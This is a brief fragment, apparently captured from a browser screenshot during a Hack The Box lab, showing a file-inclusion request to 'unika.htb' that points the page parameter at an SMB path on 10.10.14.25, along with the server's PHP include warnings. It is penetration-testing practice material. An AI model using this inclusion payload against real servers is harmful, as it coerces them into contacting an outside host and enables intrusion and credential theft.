 unika.htb/?page=//10.10.14.25/whatever
W/F
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Warning: include(\\10.10.14.25\WHATEVER): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.25/whatever' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line
11